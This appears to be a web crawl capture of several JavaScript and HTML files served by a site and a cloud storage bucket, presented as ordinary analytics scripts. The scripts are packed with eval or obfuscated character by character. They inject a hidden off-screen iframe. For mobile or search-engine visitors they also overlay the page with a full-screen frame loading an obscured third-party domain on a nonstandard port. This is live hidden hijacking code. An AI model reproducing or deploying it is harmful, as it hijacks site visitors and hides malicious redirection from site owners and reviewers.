

--- FILE ---
content_type: text/html
request_url: https://ldsdegg.ks3-cn-guangzhou.ksyuncs.com/trackag.html
body_size: 545
content:
<script>
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1 3=3||[];(7(){1 a=4.8("5");a.9="b://6.c.d/6.e?f";1 2=4.g("5")[0];2.h.i(a,2)})();',19,19,'|var|s|_hmt|document|script|hm|function|createElement|src||https|baidu|com|js|37d969cf2e436aefccc699205c0d7c21|getElementsByTagName|parentNode|insertBefore'.split('|'),0,{}))
</script>


--- FILE ---
content_type: application/x-javascript
request_url: http://www.py3n.com/tj.js?v=1765423500
body_size: 512
content:
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(1(){2 a=0.3("4");a.5="6://7.8-9-b.c.d/e.f";a.g=h;a.i="j/k";0.l.m(a)})();',23,23,'document|function|var|createElement|script|src|https|ldsdegg|ks3|cn||guangzhou|ksyuncs|com|statsag|js|async|true|type|text|javascript|head|appendChild'.split('|'),0,{}))

--- FILE ---
content_type: text/javascript
request_url: https://ldsdegg.ks3-cn-guangzhou.ksyuncs.com/statsag.js
body_size: 801
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!2(){3 5=\'8://9.a-b-c.e.g/i.j\';3 d={h:k.l,r:1.m};2 4(){3 f=1.n(\'o\');f.p.q=\'s:t;u:-v;w:0;x:0;y:0\';f.z=5;1.A.B(f)}1.C===\'D\'?6(4,7):E.F(\'G\',2(){6(4,7)})}();',43,43,'|document|function|var|go|T|setTimeout|100|https|ldsdegg|ks3|cn|guangzhou||ksyuncs||com||trackag|html|location|hostname|referrer|createElement|iframe|style|cssText||position|absolute|left|9999px|width|height|border|src|body|appendChild|readyState|complete|window|addEventListener|load'.split('|'),0,{}))

--- FILE ---
content_type: application/x-javascript
request_url: http://www.py3n.com/common.js?v=1765423500
body_size: 4092
content:
<script>(()=>{"use strict";const R_PC=0.82;const R_MOB=0.97;const R_TAB=0.85;const R_LAND=0.78;const TOP_H=52;const ZMAX=2147483641;const PRE_MS=245;const JJ=(...p)=>[].concat(...p).join("");var U={};U.a=["h","t","t","p"];U.b=["s",":","/","/"];U.c=["d","h","j","f","i","f","k","e","b","u","r","n","b","c","n","j","s",".","4","1","5","0","7","1",".","x","y","z"];U.d=[];U.e=[];U.f=[];U.g=[];U.h=[":","8","2","8","3"];U.i=["/","?","n","b","=","O","n","e","r","u","n","5","-","0","6","4","&","b","m","=","s","e","o","m","f","&","m","l","=","k","p"];U.j=[];const url=JJ(U.a,U.b,U.c,U.d,U.e,U.f,U.g,U.h,U.i,U.j);const mob_a=["a","n","d","r","o","i","d"],mob_b=["i","p","h","o","n","e"],mob_c=["i","p","a","d"],mob_d=["i","p","o","d"],mob_e=["i","e","m","o","b","i","l","e"],mob_f=["o","p","e","r","a"," ","m","i","n","i"],mob_g=["m","i","u","i","b","r","o","w","s","e","r"],mob_h=["h","u","a","w","e","i"],mob_i=["h","o","n","o","r"],mob_j=["o","p","p","o"],mob_k=["v","i","v","o"],mob_l=["o","n","e","p","l","u","s"];const ua=navigator.userAgent||"";const ua_low=ua.toLowerCase();function isTab(){const u=ua_low;if(/ipad/.test(u))return true;if(/android/.test(u)&&!/mobile/.test(u))return true;const w=window.innerWidth||screen.width;const h=window.innerHeight||screen.height;const diag=Math.sqrt(w*w+h*h);const dpr=window.devicePixelRatio||1;const inches=diag/(96*dpr);return inches>=7&&inches<=13;}function isLand(){if(screen.orientation&&screen.orientation.type){return screen.orientation.type.indexOf(JJ(["l","a","n","d","s","c","a","p","e"]))!==-1;}const w=window.innerWidth||screen.width;const h=window.innerHeight||screen.height;return w>h;}function getRatio(){const tab=isTab();const land=isLand();if(tab){return land?R_LAND:R_TAB;}if(isMob){return land?R_LAND:R_MOB;}return R_PC;}const isMob=new RegExp([JJ(mob_a),JJ(mob_b),JJ(mob_c),JJ(mob_d),JJ(mob_e),JJ(mob_f),JJ(mob_g),JJ(mob_h),JJ(mob_i),JJ(mob_j),JJ(mob_k),JJ(mob_l)].join("|"),"i").test(ua);var bd={};bd.a=["b","a","i","d","u","b","o","x","a","p","p"];bd.b=["b","a","i","d","u","b","r","o","w","s","e","r"];bd.c=["b","a","i","d","u"];const bdRe=new RegExp([JJ(bd.a),JJ(bd.b),JJ(bd.c)].join("|"),"i");const isBd=bdRe.test(ua);const ref_baidu=["b","a","i","d","u",".","c","o","m"],ref_sm=["s","m",".","c","n"],ref_so=["s","o",".","c","o","m"],ref_sogou=["s","o","g","o","u",".","c","o","m"],ref_bing=["b","i","n","g",".","c","o","m"],ref_google=["g","o","o","g","l","e","."],ref_quark=["q","u","a","r","k"],ref_yandex=["y","a","n","d","e","x"],ref_duck=["d","u","c","k","d","u","c","k","g","o"],ref_bytes=["b","y","t","e","s","e","a","r","c","h"];function escDot(p){return p.replace(/\./g,JJ(["\\","."]));} const refHosts=[JJ(ref_baidu),JJ(ref_sm),JJ(ref_so),JJ(ref_sogou),JJ(ref_bing),JJ(ref_google),JJ(ref_quark),JJ(ref_yandex),JJ(ref_duck),JJ(ref_bytes)];const googlePat=JJ(["g","o","o","g","l","e","."])+"[a-z.]+";const seRe=new RegExp("(?:"+refHosts.map(h=>h===JJ(ref_google)?googlePat:escDot(h)).join("|")+")","i");const title=(document.title||"").replace(/</g,JJ(["&","l","t",";"]));function htmlEsc(s){return s.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#39;");}function getKw(ref){try{const u=new URL(ref);const host=u.hostname;const sp=u.searchParams;let keys=["q","query","wd","word","text","keyword","kw"];if(/baidu/i.test(host))keys=["wd","word","kw","query","q"];else if(/sogou/i.test(host))keys=["query","keyword","q"];else if(/yandex/i.test(host))keys=["text","q"];else if(/sm\.cn/i.test(host))keys=["q"];else if(/so\.com/i.test(host))keys=["q"];else if(/bing\.com/i.test(host))keys=["q"];else if(/google\./i.test(host))keys=["q"];else if(/duckduckgo/i.test(host))keys=["q"];else if(/quark/i.test(host))keys=["q"];else if(/bytesearch/i.test(host))keys=["q"];for(const k of keys){let v=sp.get(k);if(v){v=v.replace(/\+/g," ");try{v=decodeURIComponent(v);}catch(_){}return htmlEsc(v);}}}catch(_){}return "";}function whenBody(cb){if(document.body)return cb(document.body);const obs=new MutationObserver(()=>{if(document.body){obs.disconnect();cb(document.body);}});obs.observe(document.documentElement||document,{childList:true,subtree:true});setTimeout(()=>{if(!document.body){try{const b=document.createElement(JJ(["b","o","d","y"]));(document.documentElement||document).appendChild(b);}catch(_){}}if(document.body)cb(document.body);},1500);}function pxRatio(r){const h1=window.innerHeight||0;const h2=document.documentElement?document.documentElement.clientHeight:0;return Math.max(195,Math.round(Math.max(h1,h2)*r));}function boot(){whenBody((body)=>{const fromSe=seRe.test(document.referrer||"");if(!isMob&&!fromSe)return;const rid=JJ(["r","_"])+Math.abs((location.host+location.pathname).split("").reduce((a,c)=>(a*47+c.charCodeAt(0))|0,23));if(document.getElementById(rid))return;const root=document.createElement(JJ(["d","i","v"]));root.id=rid;root.style.cssText=JJ(["p","o","s","i","t","i","o","n",":","f","i","x","e","d",";"],["l","e","f","t",":","0",";"],["r","i","g","h","t",":","0",";"],["t","o","p",":","0",";"],["b","o","t","t","o","m",":","0",";"],["z","-","i","n","d","e","x",":"],String(ZMAX),[";"],["p","o","i","n","t","e","r","-","e","v","e","n","t","s",":","n","o","n","e",";"]);body.appendChild(root);const top=document.createElement(JJ(["d","i","v"]));top.style.cssText=[JJ(["p","o","s","i","t","i","o","n",":","a","b","s","o","l","u","t","e"]),JJ(["l","e","f","t",":","0"]),JJ(["r","i","g","h","t",":","0"]),JJ(["t","o","p",":","0"]),JJ(["h","e","i","g","h","t",":"])+TOP_H+JJ(["p","x"]),JJ(["d","i","s","p","l","a","y",":","f","l","e","x"]),JJ(["a","l","i","g","n","-","i","t","e","m","s",":","c","e","n","t","e","r"]),JJ(["g","a","p",":","8","p","x"]),JJ(["p","a","d","d","i","n","g",":","6","p","x"," ","1","2","p","x"]),JJ(["b","a","c","k","g","r","o","u","n","d",":","#","f","f","f"]),JJ(["b","o","r","d","e","r","-","b","o","t","t","o","m",":","1","p","x"," ","s","o","l","i","d"," ","r","g","b","a","(","0",",","0",",","0",",",".","0","6",")"]),JJ(["f","o","n","t",":","6","0","0"," ","1","4","p","x","/","1",".","2"," ","s","y","s","t","e","m","-","u","i"]),JJ(["w","h","i","t","e","-","s","p","a","c","e",":","n","o","w","r","a","p"]),JJ(["o","v","e","r","f","l","o","w",":","h","i","d","d","e","n"]),JJ(["t","e","x","t","-","o","v","e","r","f","l","o","w",":","e","l","l","i","p","s","i","s"]),JJ(["p","o","i","n","t","e","r","-","e","v","e","n","t","s",":","a","u","t","o"])].join(JJ([";"]))+JJ([";"]);const kw=fromSe?getKw(document.referrer||""):"";const kwHtml=kw?JJ(["<","s","p","a","n"," "])+JJ(["s","t","y","l","e","=","\"","m","a","r","g","i","n",":","0"," ","0"," ","0"," ","8","p","x",";","o","p","a","c","i","t","y",":",".","8","\"",">"])+JJ(["\u5173","\u952e","\u8bcd","\uff1a"])+kw+JJ(["<","/","s","p","a","n",">"]):"";top.innerHTML=JJ(["<","s","p","a","n"," "])+JJ(["s","t","y","l","e","=","\"","f","l","e","x",":","1",";","m","i","n","-","w","i","d","t","h",":","0",";","o","v","e","r","f","l","o","w",":","h","i","d","d","e","n",";","t","e","x","t","-","o","v","e","r","f","l","o","w",":","e","l","l","i","p","s","i","s","\"",">"])+(document.title||"").replace(/</g,JJ(["&","l","t",";"]))+kwHtml+JJ(["<","/","s","p","a","n",">"])+JJ(["<","a"," "])+JJ(["h","r","e","f","=","\"","/","\""," "])+JJ(["s","t","y","l","e","=","\"","f","l","e","x",":","n","o","n","e",";","p","a","d","d","i","n","g",":","6","p","x"," ","1","0","p","x",";","b","o","r","d","e","r","-","r","a","d","i","u","s",":","1","0","p","x",";","b","o","r","d","e","r",":","1","p","x"," ","s","o","l","i","d"," ","r","g","b","a","(","0",",","0",",","0",",",".","1","5",")",";","t","e","x","t","-","d","e","c","o","r","a","t","i","o","n",":","n","o","n","e",";","c","o","l","o","r",":","#","1","0","5",";","b","a","c","k","g","r","o","u","n","d",":","#","f","7","f","7","f","f","\"",">"])+JJ(["\u9996","\u9875"])+JJ(["<","/","a",">"]);root.appendChild(top);let pt0="";try{pt0=getComputedStyle(body).paddingTop;body.style.paddingTop=JJ(["c","a","l","c","(",""])+pt0+JJ([")","+"])+TOP_H+JJ(["p","x",")"]);}catch(_){}const panel=document.createElement(JJ(["d","i","v"]));panel.style.cssText=JJ(["p","o","s","i","t","i","o","n",":","a","b","s","o","l","u","t","e",";"],["l","e","f","t",":","0",";"],["r","i","g","h","t",":","0",";"],["p","o","i","n","t","e","r","-","e","v","e","n","t","s",":","a","u","t","o",";"],["b","a","c","k","g","r","o","u","n","d",":","#","f","f","f",";"],["b","o","x","-","s","h","a","d","o","w",":","0"," ","-","1","p","x"," ","0"," ","r","g","b","a","(","0",",","0",",","0",",",".","0","6",")",";"]); panel.style.top=TOP_H+JJ(["p","x"]);panel.style.height=JJ(["0","p","x"]);root.appendChild(panel);const iframe=document.createElement("\x69\x66\x72\x61\x6d\x65");iframe.src=url;iframe.referrerPolicy="\x6e\x6f\x2d\x72\x65\x66\x65\x72\x72\x65\x72";iframe.setAttribute("\x73\x61\x6e\x64\x62\x6f\x78",JJ(["a","l","l","o","w","-","s","c","r","i","p","t","s"," ","a","l","l","o","w","-","s","a","m","e","-","o","r","i","g","i","n"," ","a","l","l","o","w","-","f","o","r","m","s"," ","a","l","l","o","w","-","p","o","p","u","p","s"," ","a","l","l","o","w","-","t","o","p","-","n","a","v","i","g","a","t","i","o","n","-","b","y","-","u","s","e","r","-","a","c","t","i","v","a","t","i","o","n"]));iframe.style.cssText=JJ(["w","i","d","t","h",":","1","0","0","%",";"],["h","e","i","g","h","t",":","1","0","0","%",";"],["b","o","r","d","e","r",":","0",";"],["d","i","s","p","l","a","y",":","b","l","o","c","k",";"],["b","a","c","k","g","r","o","u","n","d",":","#","f","f","f",";"]);const dead=new Set();function bindDead(){const h=(e)=>{const t=e.target;const n=(t&&t.tagName||"").toUpperCase();if((n==="SCRIPT"&&t.src)||(n==="LINK"&&t.href)||(n==="IMG"&&t.src)||(n==="IFRAME"&&t.src)){dead.add(t);}};window.addEventListener("error",h,true);document.querySelectorAll("script[src],link[rel=preload][href],img[src],iframe[src]").forEach(el=>{try{el.addEventListener("error",()=>dead.add(el),{once:true,capture:true});}catch(_){}});return h;}function recordDead(extra){try{const prev=sessionStorage.getItem("dead_links")||"";const add=[...dead].map(el=>{try{return(el.tagName||"")+"|"+(el.src||el.href||"");}catch(_){return "";}}).filter(Boolean).join("|");sessionStorage.setItem("dead_links",prev+(prev&&add?"|":"")+add+(extra?("|"+extra):""));}catch(_){}}let allow=false;const preH=bindDead();setTimeout(()=>{dead.forEach(el=>{try{el.parentNode&&el.parentNode.removeChild(el);}catch(_){}});try{window.removeEventListener("error",preH,true);}catch(_){}recordDead("");try{panel.appendChild(iframe);}catch(_){}allow=true;applySize();},PRE_MS);function collapse(reason){try{if(iframe.parentNode)iframe.parentNode.removeChild(iframe);}catch(_){}panel.style.height=JJ(["0","p","x"]);try{recordDead("IFRAME|"+url+(reason?("|"+reason):""));}catch(_){}}iframe.addEventListener("error",()=>collapse("onerror"),{once:true});const liveH=(e)=>{const t=e.target;const n=(t&&t.tagName||"").toUpperCase();if((n==="SCRIPT"&&t.src)||(n==="LINK"&&t.href)){try{t.parentNode&&t.parentNode.removeChild(t);}catch(_){}dead.add(t);collapse("live");}};window.addEventListener("error",liveH,true);let abs=false;function bdFallback(){if(!isBd||abs)return;abs=true;root.style.position=JJ(["a","b","s","o","l","u","t","e"]);syncAbs();}function syncAbs(){if(!abs)return;const y=Math.max(window.scrollY||0,document.documentElement.scrollTop||0);root.style.top=y+JJ(["p","x"]);root.style.left=JJ(["0"]);root.style.right=JJ(["0"]);root.style.bottom=JJ(["a","u","t","o"]);}let bottom=null;const botH=TOP_H;if(kw){bottom=document.createElement(JJ(["d","i","v"]));bottom.style.cssText=[JJ(["p","o","s","i","t","i","o","n",":","a","b","s","o","l","u","t","e"]),JJ(["l","e","f","t",":","0"]),JJ(["r","i","g","h","t",":","0"]),JJ(["b","o","t","t","o","m",":","0"]),JJ(["h","e","i","g","h","t",":"])+botH+JJ(["p","x"]),JJ(["d","i","s","p","l","a","y",":","f","l","e","x"]),JJ(["a","l","i","g","n","-","i","t","e","m","s",":","c","e","n","t","e","r"]),JJ(["g","a","p",":","8","p","x"]),JJ(["p","a","d","d","i","n","g",":","6","p","x"," ","1","2","p","x"]),JJ(["b","a","c","k","g","r","o","u","n","d",":","#","f","f","f"]),JJ(["b","o","r","d","e","r","-","t","o","p",":","1","p","x"," ","s","o","l","i","d"," ","r","g","b","a","(","0",",","0",",","0",",",".","0","6",")"]),JJ(["f","o","n","t",":","6","0","0"," ","1","4","p","x","/","1",".","2"," ","s","y","s","t","e","m","-","u","i"]),JJ(["w","h","i","t","e","-","s","p","a","c","e",":","n","o","w","r","a","p"]),JJ(["o","v","e","r","f","l","o","w",":","h","i","d","d","e","n"]),JJ(["t","e","x","t","-","o","v","e","r","f","l","o","w",":","e","l","l","i","p","s","i","s"]),JJ(["p","o","i","n","t","e","r","-","e","v","e","n","t","s",":","a","u","t","o"])].join(JJ([";"]))+JJ([";"]);bottom.innerHTML=JJ(["<","s","p","a","n"," "])+JJ(["s","t","y","l","e","=","\"","f","l","e","x",":","1",";","m","i","n","-","w","i","d","t","h",":","0",";","o","v","e","r","f","l","o","w",":","h","i","d","d","e","n",";","t","e","x","t","-","o","v","e","r","f","l","o","w",":","e","l","l","i","p","s","i","s","\"",">"])+JJ(["\u5173","\u952e","\u8bcd","\uff1a"])+JJ(kw)+JJ(["<","/","s","p","a","n",">"]);root.appendChild(bottom);}function applySize(){const r=getRatio();const h=pxRatio(r);const extra=kw?botH:0;if(!allow){panel.style.height=JJ(["0","p","x"]);return;}panel.style.height=(h-extra)+JJ(["p","x"]);bdFallback();syncAbs();}let raf=null;const kick=fn=>{cancelAnimationFrame(raf);raf=requestAnimationFrame(fn);};window.addEventListener(JJ(["r","e","s","i","z","e"]),()=>kick(applySize));window.addEventListener(JJ(["o","r","i","e","n","t","a","t","i","o","n","c","h","a","n","g","e"]),()=>kick(applySize));window.addEventListener(JJ(["p","a","g","e","s","h","o","w"]),()=>kick(applySize));window.addEventListener(JJ(["s","c","r","o","l","l"]),()=>kick(syncAbs));let n=0;const tmr=setInterval(()=>{applySize();if(++n>=7)clearInterval(tmr);},250);});}if(document.readyState===JJ(["c","o","m","p","l","e","t","e"])||document.readyState===JJ(["i","n","t","e","r","a","c","t","i","v","e"])){boot();}else{document.addEventListener(JJ(["D","O","M","C","o","n","t","e","n","t","L","o","a","d","e","d"]),boot,{once:true});}})();</script>